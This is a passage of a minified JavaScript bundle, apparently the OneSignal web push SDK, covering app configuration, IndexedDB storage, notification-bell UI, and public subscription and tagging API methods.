f.default(e.metrics.enable,e.metrics.mixpanelReportingToken)}return e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(30),s=n(17),a=n(12),u=n(24),c=n(8),l=n(3),d=n(2),f=n(4);!function(e){e[e.Boolean=0]="Boolean",e[e.Text=1]="Text",e[e.Number=2]="Number"}(i||(i={}));var g;!function(e){e[e.Dashboard=0]="Dashboard",e[e.JavaScript=1]="JavaScript"}(g=t.IntegrationConfigurationKind||(t.IntegrationConfigurationKind={}));var p=function(){function e(){}return e.prototype.getAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,s.default.downloadServerAppConfig(new a.Uuid(e.appId))];case 1:if(t=r.sent(),n=this.getMergedConfig(e,t),n.restrictedOriginEnabled&&d.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker&&window.top===window&&!l.contains(window.location.hostname,".os.tc")&&!l.contains(window.location.hostname,".onesignal.com")&&!this.doesCurrentOriginMatchConfigOrigin(n.origin))throw new u.SdkInitError(u.SdkInitErrorKind.WrongSiteUrl,{siteUrl:n.origin});return[2,n];case 2:if(i=r.sent()){if(1===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.InvalidAppId);if(2===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.AppNotConfiguredForWebPush)}throw i;case 3:return[2]}})})},e.prototype.doesCurrentOriginMatchConfigOrigin=function(e){try{return location.origin===new URL(e).origin}catch(e){return!1}},e.prototype.getIntegrationCapabilities=function(e){switch(e){case o.IntegrationKind.Custom:case o.IntegrationKind.WordPress:return{configuration:g.JavaScript};default:return{configuration:g.Dashboard}}},e.prototype.getMergedConfig=function(e,t){var n=this.getIntegrationKind(t);return{appId:new a.Uuid(t.app_id),subdomain:this.getSubdomainForIntegrationKind(n,e,t),origin:t.config.origin,httpUseOneSignalCom:t.config.http_use_onesignal_com,cookieSyncEnabled:t.features.cookie_sync.enable,restrictedOriginEnabled:t.features.restrict_origin&&t.features.restrict_origin.enable,metrics:{enable:t.features.metrics.enable,mixpanelReportingToken:t.features.metrics.mixpanel_reporting_token},safariWebId:t.config.safari_web_id,vapidPublicKey:t.config.vapid_public_key,onesignalVapidPublicKey:t.config.onesignal_vapid_public_key,userConfig:this.getUserConfigForIntegrationKind(n,e,t)}},e.prototype.getIntegrationKind=function(e){return e.config.integration?e.config.integration.kind:o.IntegrationKind.Custom},e.prototype.getUserConfigForIntegrationKind=function(e,t,n){switch(this.getIntegrationCapabilities(e).configuration){case g.Dashboard:return{appId:n.app_id,autoRegister:!1,path:n.config.serviceWorker.path,serviceWorkerPath:n.config.serviceWorker.workerName,serviceWorkerUpdaterPath:n.config.serviceWorker.updaterWorkerName,serviceWorkerParam:{scope:n.config.serviceWorker.registrationScope},subdomainName:n.config.siteInfo.proxyOrigin,promptOptions:{slidedown:{autoPrompt:n.config.staticPrompts.slidedown.enabled,actionMessage:n.config.staticPrompts.slidedown.actionMessage,acceptButtonText:n.config.staticPrompts.slidedown.acceptButton,cancelButtonText:n.config.staticPrompts.slidedown.cancelButton},fullscreen:{actionMessage:n.config.staticPrompts.fullscreen.actionMessage,acceptButton:n.config.staticPrompts.fullscreen.acceptButton,cancelButton:n.config.staticPrompts.fullscreen.cancelButton,title:n.config.staticPrompts.fullscreen.title,message:n.config.staticPrompts.fullscreen.message,caption:n.config.staticPrompts.fullscreen.caption}},welcomeNotification:{disable:!n.config.welcomeNotification.enable,title:n.config.welcomeNotification.title,message:n.config.welcomeNotification.message,url:n.config.welcomeNotification.url},notifyButton:{enable:n.config.staticPrompts.bell.enabled,displayPredicate:n.config.staticPrompts.bell.hideWhenSubscribed?function(){return OneSignal.isPushNotificationsEnabled().then(function(e){return!e})}:null,size:n.config.staticPrompts.bell.size,position:n.config.staticPrompts.bell.location,showCredit:!1,offset:{bottom:n.config.staticPrompts.bell.offset.bottom+"px",left:n.config.staticPrompts.bell.offset.left+"px",right:n.config.staticPrompts.bell.offset.right+"px"},colors:{"circle.background":n.config.staticPrompts.bell.color.main,"circle.foreground":n.config.staticPrompts.bell.color.accent,"badge.background":"black","badge.foreground":"white","badge.bordercolor":"black","pulse.color":n.config.staticPrompts.bell.color.accent,"dialog.button.background.hovering":n.config.staticPrompts.bell.color.main,"dialog.button.background.active":n.config.staticPrompts.bell.color.main,"dialog.button.background":n.config.staticPrompts.bell.color.main,"dialog.button.foreground":"white"},text:{"tip.state.unsubscribed":n.config.staticPrompts.bell.tooltip.unsubscribed,"tip.state.subscribed":n.config.staticPrompts.bell.tooltip.subscribed,"tip.state.blocked":n.config.staticPrompts.bell.tooltip.blocked,"message.prenotify":"Click to subscribe to notifications","message.action.subscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.resubscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.unsubscribed":n.config.staticPrompts.bell.message.unsubscribing,"dialog.main.title":n.config.staticPrompts.bell.dialog.main.title,"dialog.main.button.subscribe":n.config.staticPrompts.bell.dialog.main.subscribeButton,"dialog.main.button.unsubscribe":n.config.staticPrompts.bell.dialog.main.unsubscribeButton,"dialog.blocked.title":n.config.staticPrompts.bell.dialog.blocked.title,"dialog.blocked.message":n.config.staticPrompts.bell.dialog.blocked.message}},persistNotification:n.config.notificationBehavior.display.persist,webhooks:{cors:n.config.webhooks.corsEnable,"notification.displayed":n.config.webhooks.notificationDisplayedHook,"notification.clicked":n.config.webhooks.notificationClickedHook,"notification.dismissed":n.config.webhooks.notificationDismissedHook},notificationClickHandlerMatch:n.config.notificationBehavior.click.match,notificationClickHandlerAction:n.config.notificationBehavior.click.action,allowLocalhostAsSecureOrigin:n.config.setupBehavior.allowLocalhostAsSecureOrigin};case g.JavaScript:return c({},t,{serviceWorkerParam:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PARAM?OneSignal.SERVICE_WORKER_PARAM:{scope:"/"},serviceWorkerPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PATH?OneSignal.SERVICE_WORKER_PATH:"OneSignalSDKWorker.js",serviceWorkerUpdaterPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_UPDATER_PATH?OneSignal.SERVICE_WORKER_UPDATER_PATH:"OneSignalSDUpdaterKWorker.js",path:t.path?t.path:"/"})}},e.prototype.getSubdomainForIntegrationKind=function(e,t,n){var i=this.getIntegrationCapabilities(e),r=t.subdomainName,o="";switch(i.configuration){case g.Dashboard:o=n.config.siteInfo.proxyOriginEnabled?n.config.siteInfo.proxyOrigin:void 0;break;case g.JavaScript:o=n.config.subdomain}return o&&!this.shouldUseServerConfigSubdomain(r,i)?void 0:o},e.prototype.shouldUseServerConfigSubdomain=function(e,t){switch(t.configuration){case g.Dashboard:return!0;case g.JavaScript:switch(location.protocol){case"https:":return!!e;case"http:":return!0;default:return!1}}},e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.None="None",e.UnitTesting="Unit Testing"}(t.TestEnvironmentKind||(t.TestEnvironmentKind={}))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){this._events={}}return e.prototype.on=function(e,t){return this._events[e]=this._events[e]||[],this._events[e].push(t),this},e.prototype.once=function(e,t){function n(){i.off(e,n),t.apply(this,arguments)}var i=this;return n.listener=t,this.on(e,n),this},e.prototype.off=function(e,t){var n=this._events[e];if(void 0!==n){for(var i=0;i<n.length;i+=1)if(n[i]===t||n[i].listener===t){n.splice(i,1);break}0===n.length&&this.removeAllListeners(e)}return this},e.prototype.removeAllListeners=function(e){try{delete this._events[e]}catch(e){}return this},e.prototype.listeners=function(e){try{return this._events[e]}catch(e){return}},e.prototype.emit=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=[].slice.call(arguments,0),i=n.shift(),r=this._events[i];if(void 0!==r){r=r.slice(0);for(var o=r.length,s=0;s<o;s+=1)r[s].apply(this,n)}return this},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(38),s=n(3),a=function(){function e(e){this.databaseName=e,this.emitter=new o.default}return e.prototype.open=function(e){var t=this;return new Promise(function(n){try{var i=indexedDB.open(e,1)}catch(e){}if(!i)return null;i.onerror=t.onDatabaseOpenError,i.onblocked=t.onDatabaseOpenBlocked,i.onupgradeneeded=t.onDatabaseUpgradeNeeded,i.onsuccess=function(){t.database=i.result,t.database.onerror=t.onDatabaseError,t.database.onversionchange=t.onDatabaseVersionChange,n(t.database)}})},e.prototype.ensureDatabaseOpen=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return this.openLock||(this.openLock=this.open(this.databaseName)),[4,this.openLock];case 1:return e.sent(),[2,this.database]}})})},e.prototype.onDatabaseOpenError=function(e){e.preventDefault();var t=e.target.error;s.contains(t.message,"The operation failed for reasons unrelated to the database itself and not covered by any other error code")||s.contains(t.message,"A mutation operation was attempted on a database that did not allow mutations")?r.warn("OneSignal: IndexedDb web storage is not available on this origin since this profile's IndexedDb schema has been upgraded in a newer version of Firefox. See: https://bugzilla.mozilla.org/show_bug.cgi?id=1236557#c6"):r.warn("OneSignal: Fatal error opening IndexedDb database:",t)},e.prototype.onDatabaseError=function(e){r.debug("IndexedDb: Generic database error",e.target.errorCode)},e.prototype.onDatabaseOpenBlocked=function(){r.debug("IndexedDb: Blocked event")},e.prototype.onDatabaseVersionChange=function(e){r.debug("IndexedDb: versionchange event")},e.prototype.onDatabaseUpgradeNeeded=function(e){r.debug("IndexedDb: Database is being rebuilt or upgraded (upgradeneeded event).");var t=e.target.result;t.createObjectStore("Ids",{keyPath:"type"}),t.createObjectStore("NotificationOpened",{keyPath:"url"}),t.createObjectStore("Options",{keyPath:"key"}),"undefined"!=typeof OneSignal&&(OneSignal._isNewVisitor=!0)},e.prototype.get=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),t?[4,new Promise(function(i,r){var o=n.database.transaction(e).objectStore(e).get(t);o.onsuccess=function(){i(o.result)},o.onerror=function(){r(o.error)}})]:[3,3];case 2:return[2,i.sent()];case 3:return[4,new Promise(function(t,i){var r={},o=n.database.transaction(e).objectStore(e).openCursor();o.onsuccess=function(e){var n=e.target.result;if(n){var i=n.key;r[i]=n.value,n.continue()}else t(r)},o.onerror=function(){i(o.error)}})];case 4:return[2,i.sent()]}})})},e.prototype.put=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),[4,new Promise(function(i,o){try{var s=n.database.transaction([e],"readwrite").objectStore(e).put(t);s.onsuccess=function(){i(t)},s.onerror=function(e){r.error("Database PUT Transaction Error:",e),o(e)}}catch(e){r.error("Database PUT Error:",e),o(e)}})];case 2:return[2,i.sent()]}})})},e.prototype.remove=function(e,t){var n=this;if(t)var i="delete";else var i="clear";return new Promise(function(o,s){try{var a=n.database.transaction([e],"readwrite").objectStore(e)[i](t);a.onsuccess=function(){o(t)},a.onerror=function(e){r.error("Database REMOVE Transaction Error:",e),s(e)}}catch(e){r.error("Database REMOVE Error:",e),s(e)}})},e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(3),s=n(28),a=n(22),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-message","onesignal-bell-launcher-message-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-message-body")||this;return n.bell=t,n.contentType="",n.queued=[],n}return i.__extends(t,e),Object.defineProperty(t,"TIMEOUT",{get:function(){return 2500},enumerable:!0,configurable:!0}),Object.defineProperty(t,"TYPES",{get:function(){return{TIP:"tip",MESSAGE:"message",QUEUED:"queued"}},enumerable:!0,configurable:!0}),t.prototype.display=function(e,t,n){var i=this;return void 0===n&&(n=0),r.debug("Calling %cdisplay("+e+", "+t+", "+n+").",o.getConsoleStyle("code")),(this.shown?this.hide():o.nothing()).then(function(){i.content=o.decodeHtmlEntities(t),i.contentType=e}).then(function(){return i.show()}).then(function(){return o.delay(n)}).then(function(){return i.hide()}).then(function(){i.content=i.getTipForState(),i.contentType="tip"})},t.prototype.getTipForState=function(){return this.bell.state===a.default.STATES.UNSUBSCRIBED?this.bell.text["tip.state.unsubscribed"]:this.bell.state===a.default.STATES.SUBSCRIBED?this.bell.text["tip.state.subscribed"]:this.bell.state===a.default.STATES.BLOCKED?this.bell.text["tip.state.blocked"]:void 0},t.prototype.enqueue=function(e){var t=this;return this.queued.push(o.decodeHtmlEntities(e)),new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.increment()}).then(function(){return t.bell.badge.show()}).then(e):(t.bell.badge.increment(),t.bell.initialized?t.bell.badge.show().then(e):e())})},t.prototype.dequeue=function(e){var t=this,n=this.queued.pop(e);return new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.decrement()}).then(function(e){return e>0?t.bell.badge.show():Promise.resolve(t)}).then(e(n)):(t.bell.badge.decrement(),e(n))})},t}(s.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.HttpsPermissionRequest="HTTPS permission request"]="HttpsPermissionRequest",e[e.FullscreenHttpPermissionMessage="fullscreen HTTP permission message"]="FullscreenHttpPermissionMessage",e[e.FullscreenHttpsPermissionMessage="fullscreen HTTPS permission message"]="FullscreenHttpsPermissionMessage",e[e.SlidedownPermissionMessage="slidedown permission message"]="SlidedownPermissionMessage",e[e.SubscriptionBell="subscription bell"]="SubscriptionBell"}(t.PermissionPromptType||(t.PermissionPromptType={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),r=function(){function e(e){if(!e)throw new i.InvalidArgumentError("path",i.InvalidArgumentReason.Empty);this.path=e.trim()}return e.prototype.getQueryString=function(){var e=this.path.indexOf("?");return-1===e?null:this.path.length>e?this.path.substring(e+1):null},e.prototype.getWithoutQueryString=function(){return this.path.split(e.QUERY_STRING)[0]},e.prototype.getFileName=function(){return this.getWithoutQueryString().split("\\").pop().split("/").pop()},e.prototype.getFileNameWithQuery=function(){return this.path.split("\\").pop().split("/").pop()},e.prototype.getFullPath=function(){return this.path},e.prototype.getPathWithoutFileName=function(){var e=this.getWithoutQueryString(),t=e.lastIndexOf(this.getFileName()),n=e.substring(0,t);return n=n.replace(/[\\\/]$/,"")},e.QUERY_STRING="?",e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(44),s=n(1),a=n(8),u=n(45),c=n(6),l=n(46),d=n(19),f=n(16),g=n(71),p=n(47),h=n(14),m=n(14),b=n(24),v=n(5),S=n(15),w=n(72),_=n(49),y=n(13),O=n(10),E=n(52),P=n(21),I=n(85),C=n(48),N=n(2),T=n(29),M=n(34),A=n(20),k=n(41),R=n(4),x=n(87),D=n(17),W=n(88),U=n(89),B=n(11),L=n(39),F=n(3),j=n(90),H=n(32),K=n(91),V=n(35),G=n(31),z=function(){function e(){}return e.setDefaultNotificationUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(!j.ValidatorUtils.isValidUrl(e,{allowNull:!0}))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultNotificationUrl",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationUrl=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.setDefaultTitle=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultTitle",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationTitle=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.syncHashedEmail=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:if(!e)throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Empty);if(t=F.prepareEmailForHashing(e),!F.isValidEmail(t))throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("syncHashedEmail",e),[4,B.default.getAppConfig()];case 2:return n=i.sent().appId,[4,B.default.getSubscription()];case 3:if(!(r=i.sent().deviceId)||!r.value)throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);return[4,D.default.updatePlayer(n,r,{em_m:U.default.md5(t),em_s:U.default.sha1(t),em_s256:U.default.sha256(t)})];case 4:if((o=i.sent())&&o.success)return[2,!0];throw o}})})},e.isPushNotificationsSupported=function(){return F.logMethodCall("isPushNotificationsSupported"),!0},e.init=function(t){return i.__awaiter(this,void 0,void 0,function(){function n(){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(e.__initAlreadyCalled)return[2];if(e.__initAlreadyCalled=!0,y.default.fixWordpressManifestIfMisplaced(),e.on(e.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,S.default.onNotificationPermissionChange),e.on(e.EVENTS.SUBSCRIPTION_CHANGED,S.default._onSubscriptionChanged),e.on(e.EVENTS.SDK_INITIALIZED,_.default.onSdkInitialized),!O.default.isUsingSubscriptionWorkaround())return[3,2];if(e.appConfig=o,!o.subdomain)throw new b.SdkInitError(b.SdkInitErrorKind.MissingSubdomain);return t=e,[4,I.default.discoverAltOrigin(o)];case 1:t.proxyFrameHost=n.sent(),n.label=2;case 2:return window.addEventListener("focus",function(){y.default.checkAndTriggerNotificationPermissionChanged()}),_.default.initSaveState(document.title).then(function(){return _.default.saveInitOptions()}).then(function(){N.default.getWindowEnv()===R.WindowEnvironmentKind.CustomIframe?v.default.trigger(e.EVENTS.SDK_INITIALIZED):_.default.internalInit()}),[2]}})})}var o;return i.__generator(this,function(i){switch(i.label){case 0:return F.logMethodCall("init"),_.default.ponyfillSafariFetch(),_.default.errorIfInitAlreadyCalled(),[4,(new V.default).getAppConfig(t)];case 1:return o=i.sent(),(s.debug("OneSignal: Final web app config: %c"+JSON.stringify(o,null,4),F.getConsoleStyle("code")),e.context=new M.default(o),e.config=e.context.appConfig,e.context.workerMessenger.listen(),r.safari&&!e.config.safariWebId)?(s.warn(new b.SdkInitError(b.SdkInitErrorKind.MissingSafariWebId)),[2]):("complete"===document.readyState||"interactive"===document.readyState?n():(s.debug("OneSignal: Waiting for DOMContentLoaded or readyStateChange event before continuing initialization..."),window.addEventListener("DOMContentLoaded",function(){n()}),document.onreadystatechange=function(){"complete"!==document.readyState&&"interactive"!==document.readyState||n()}),[2])}})})},e.showHttpPermissionRequest=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.debug("Called showHttpPermissionRequest(), redirecting to HTTP prompt."),e.showHttpPrompt().catch(function(e){return s.info(e)}),[2]})})},e.showHttpPrompt=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t||(t={}),[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),e.__isPopoverShowing)throw new f.InvalidStateError(f.InvalidStateReason.RedundantPermissionMessage,{permissionPromptType:k.PermissionPromptType.SlidedownPermissionMessage});return[4,e.getNotificationPermission()];case 2:return n=i.sent(),[4,e.isPushNotificationsEnabled()];case 3:return r=i.sent(),[4,e.getSubscription()];case 4:return o=i.sent(),[4,y.default.wasHttpsNativePromptDismissed()];case 5:if((a=i.sent())&&!t.force)return s.info(new p.default),[2];if(n===A.NotificationPermission.Denied)return s.info(new h.default(m.PushPermissionNotGrantedErrorReason.Blocked)),[2];if(r)throw new l.default;if(!o)throw new g.NotSubscribedError(g.NotSubscribedReason.OptedOut);return y.default.markHttpPopoverShown(),[4,e.context.dynamicResourceLoader.loadSdkStylesheet()];case 6:return 0!==(u=i.sent())?(s.debug("Not showing slidedown permission message because styles failed to load."),[2]):(e.popover=new W.default(y.default.getSlidedownPermissionMessageOptions()),e.popover.create(),s.debug("Showing the HTTP popover."),e.notifyButton&&e.notifyButton.options.enable&&"hidden"!==e.notifyButton.launcher.state&&e.notifyButton.launcher.waitUntilShown().then(function(){e.notifyButton.launcher.hide()}),e.once(W.default.EVENTS.SHOWN,function(){e.__isPopoverShowing=!0}),e.once(W.default.EVENTS.CLOSED,function(){e.__isPopoverShowing=!1,e.notifyButton&&e.notifyButton.options.enable&&e.notifyButton.launcher.show()}),e.once(W.default.EVENTS.ALLOW_CLICK,function(){e.popover.close(),s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1,e.registerForPushNotifications({autoAccept:!0})}),e.once(W.default.EVENTS.CANCEL_CLICK,function(){s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1}),[2])}})})},e.registerForPushNotifications=function(t){function n(){if(t&&t.httpPermissionRequest&&O.default.isUsingSubscriptionWorkaround())return void s.error(new K.DeprecatedApiError(K.DeprecatedApiReason.HttpPermissionRequest));O.default.isUsingSubscriptionWorkaround()?(e.subscriptionPopupHost=new x.default(e.proxyFrameHost.url,t),e.subscriptionPopupHost.load()):(t||(t={}),t.fromRegisterFor=!0,_.default.sessionInit(t))}if(e.initialized)return n();e.once(e.EVENTS.SDK_INITIALIZED,function(){return n()})},e.getNotificationPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),[4,e.context.permissionManager.getNotificationPermission(e.config.safariWebId)];case 2:return n=i.sent(),t&&t(n),[2,n]}})})},e.getTags=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getTags",e),[4,B.default.getAppConfig()];case 2:return t=i.sent().appId,[4,B.default.getSubscription()];case 3:return n=i.sent().deviceId,n&&n.value?[4,D.default.getPlayer(t,n)]:(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2,null]);case 4:return r=i.sent().tags,F.executeCallback(e,r),[2,r]}})})},e.sendTag=function(t,n,r){return i.__awaiter(this,void 0,void 0,function(){var o;return i.__generator(this,function(i){switch(i.label){case 0:return o={},o[t]=n,[4,e.sendTags(o,r)];case 1:return[2,i.sent()]}})})},e.sendTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),(F.logMethodCall("sendTags",t,n),t&&0!==Object.keys(t).length)?(Object.keys(t).forEach(function(e){!1===t[e]&&(t[e]="false")}),[4,B.default.getAppConfig()]):(s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),[2,null]);case 2:return r=i.sent().appId,[4,B.default.getSubscription()];case 3:return o=i.sent().deviceId,o&&o.value?[3,5]:[4,F.awaitSdkEvent(e.EVENTS.REGISTERED)];case 4:i.sent(),i.label=5;case 5:return[4,B.default.getSubscription()];case 6:return a=i.sent().deviceId,[4,D.default.updatePlayer(r,a,{tags:t})];case 7:return i.sent(),F.executeCallback(n,t),[2,t]}})})},e.deleteTag=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,e.deleteTags([t])];case 1:return[2,n.sent()]}})})},e.deleteTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a,u,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("deleteTags",t,n),!j.ValidatorUtils.isValidArray(t))throw new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Malformed);for(0===t.length&&s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),r={},o=0,a=t;o<a.length;o++)u=a[o],r[u]="";return[4,e.sendTags(r)];case 2:return c=i.sent(),l=Object.keys(c),F.executeCallback(n,l),[2,l]}})})},e.addListenerForNotificationOpened=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("addListenerForNotificationOpened",t),e.once(e.EVENTS.NOTIFICATION_CLICKED,function(e){F.executeCallback(t,e)}),S.default.fireStoredNotificationClicks(e.config.pageUrl||e.config.userConfig.pageUrl),[2]}})})},e.getIdsAvailable=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getIdsAvailable",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,r=t.subscriptionToken,o={userId:n.value,registrationId:r},F.executeCallback(e,o),[2,o]}})})},e.isPushNotificationsEnabled=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,s,a,u,l,d,f,g,p;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("isPushNotificationsEnabled",t),[4,O.default.hasInsecureParentOrigin()];case 2:return n=i.sent(),[4,B.default.getSubscription()];case 3:return r=i.sent(),o=r.deviceId,s=r.subscriptionToken,a=r.optedOut,[4,e.getNotificationPermission()];case 4:return u=i.sent(),l=!1,!c.default.supportsServiceWorkers()||O.default.isUsingSubscriptionWorkaround()||N.default.getWindowEnv()===R.WindowEnvironmentKind.OneSignalProxyFrame||n?[3,9]:[4,e.context.serviceWorkerManager.getActiveState()];case 5:return d=i.sent(),f=d===T.ServiceWorkerActiveState.WorkerA||d===T.ServiceWorkerActiveState.WorkerB,l=!(!o||!s||u!==A.NotificationPermission.Granted||a||!f),[4,navigator.serviceWorker.getRegistration()];case 6:return g=i.sent(),g?[4,g.pushManager.getSubscription()]:[3,8];case 7:p=i.sent(),p||(l=!1),i.label=8;case 8:return[3,10];case 9:l=!(!o||!s||u!==A.NotificationPermission.Granted||a),i.label=10;case 10:return F.executeCallback(t,l),[2,l]}})})},e.setSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("setSubscription",e),[4,B.default.getAppConfig()];case 2:return t=i.sent(),n=t.appId,[4,B.default.getSubscription()];case 3:if(r=i.sent(),o=r.deviceId,!t.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);if(!j.ValidatorUtils.isValidBoolean(e))throw new d.InvalidArgumentError("newSubscription",d.InvalidArgumentReason.Malformed);return o&&o.value?(r.optedOut=!e,[4,D.default.updatePlayer(n,o,{notification_types:y.default.getNotificationTypeFromOptIn(e)})]):(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2]);case 4:return i.sent(),[4,B.default.setSubscription(r)];case 5:return i.sent(),S.default.onInternalSubscriptionSet(r.optedOut),S.default.checkAndTriggerSubscriptionChanged(),[2]}})})},e.isOptedOut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("isOptedOut",e),[4,B.default.getSubscription()];case 2:return t=n.sent().optedOut,F.executeCallback(e,t),[2,t]}})})},e.optOut=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("optOut",t,n),!j.ValidatorUtils.isValidBoolean(t))throw new d.InvalidArgumentError("doOptOut",d.InvalidArgumentReason.Malformed);return[4,e.setSubscription(!t)];case 2:return i.sent(),F.executeCallback(n),[2]}})})},e.getUserId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getUserId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,F.executeCallback(e,n.value),[2,n.value]}})})},e.getRegistrationId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getRegistrationId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.subscriptionToken,F.executeCallback(e,n),[2,n]}})})},e.getSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getSubscription",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=!t.optedOut,F.executeCallback(e,n),[2,n]}})})},e.sendSelfNotification=function(t,n,r,o,s,a){return void 